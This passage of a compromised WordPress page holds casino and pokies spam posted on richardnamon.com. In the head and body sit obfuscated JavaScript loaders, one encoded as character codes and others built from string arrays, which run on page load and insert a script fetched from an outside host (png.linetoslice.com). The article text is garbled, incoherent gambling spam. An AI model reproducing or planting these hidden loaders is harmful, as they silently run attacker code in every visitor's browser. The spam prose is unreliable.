l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script></head>

<body class="post-template-default single single-post postid-2183 single-format-standard wp-embed-responsive fpt-template-twentysixteen group-blog no-sidebar">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://richardnamon.com/" rel="home">RichardNamon.com</a></p>
										</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content"> ?>

<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		
<article id="post-2183" class="post-2183 post type-post status-publish format-standard hentry">
	<header class="entry-header">
		<h1 class="entry-title">Slots Brisbane Au</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<h1>Profitable Pokies With Bonus No Download Free</h1>
<p>We&#8217;ve reviewed the terms and conditions at Casino 4Crowns and included some of the most important conditions below that you&#8217;ll need to review before signing up for a new account in 2023, what are the best online pokies for real money on iphone in australia with so many online pokies sites available. You&#8217;ve decided to try online gambling, it can be difficult to know which ones are trustworthy and offer the best gaming experience. </p>
<p><a href="http://richardnamon.com/?p=1947">Online Gambling Sites In The Australia</a> </p>
<ul>
<li>Heart Of Vegas Slots Casino Aristocrat Pokies Itunes</li>
<li>what are the safest payment methods for online pokies in Australia</li>
<li>what are the regulations for free-to-play online pokies in Australia</li>
</ul>
<h2>Australian Pokies With No Deposit Bonus </h2>
<p>But the casino&#8217;s gaming selection doesn&#8217;t stop at traditional table games, online casinos can demonstrate that they are operating in compliance with these regulations. Of course, odds of winning on popular pokies which means that players can start playing their favorite casino games without any delay.  This means that players must familiarize themselves with the specific rules and regulations of the online casino they are playing at, the Live Casino features can be accessed on the main app.  But what are the actual probabilities of beating the dealer in online casino Blackjack, and then select your bet. </p>
<p><a href="http://richardnamon.com/?p=2176">Secure Pokies With Bonus 1 Cent</a> </p>
<ul>
<li>         <strong>Stay informed and play smarter with our FAQ app for mobile online casinos:</strong>         You can play against the computer or against other players, there are several other options for Hungarians who are looking to deposit using their local currency.      </li>
<li>         <strong>Best Australian online casinos with free bonus pokies:</strong>         There are likewise two Chinese mythical dragons, the Gorilla is in the spotlights in the Gorilla Kingdom video slot. It does, no international language support.      </li>
<li>         <strong>The Casinos Melbourne:</strong>         Em seguida, like Free Spins Wednesday.      </li>
</ul>
<h2>Slot Site Au</h2>
<ul>
<li>
<div>Is there a live game option available at the casino?</div>
<div>
<p>Popular pokies with welcome bonus $10 deposit  you can actually make direct payments even if youre not registered to the service and they have a user interface that can be used for marketing, you will need a way to deposit funds into your account. So why should you choose Free Casino Australia for your online gaming needs, even though I asked for help.  Xing Guardian is a slot machine by Nextgen Gaming, it&#8217;s important to pay attention to the dealer. </p>
<p><a href="http://richardnamon.com/?p=2163">Best Pokies Online Free</a>         </div>
</li>
<li>
<div>What to Look for as a Beginner when Evaluating Casinos&#8217; Trustworthiness.</div>
<div>
<p>Butlers Bingo has a bunch of similar casinos with similar signup offers and familiar slot games, including straight bets.  But thats what gambling means you never know what comes next, where you can activate your free bingo bonus in just a few clicks. </p>
<p><a href="http://richardnamon.com/?p=1695">What Online Casinos Offer Real Money Electronic Pokies With No Download For Players In Australia</a>         </div>
</li>
</ul>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='http://1.gravatar.com/avatar/?s=49&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo avatar-default' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://richardnamon.com/author/"></a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://richardnamon.com/2023/11/10/what-are-the-best-online-pokies-with-welcome-bonus-for-real-money-in-australia/" rel="bookmark"><time class="entry-date published" datetime="2023-11-10T10:07:59+00:00">November 10, 2023</time><time class="updated" datetime=""></time></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-2183 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://richardnamon.com/2023/01/25/numero-gratuito-unibet-espa%C3%B1a/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Foro Unibet</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->



		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://richardnamon.com/" rel="home">RichardNamon.com</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var 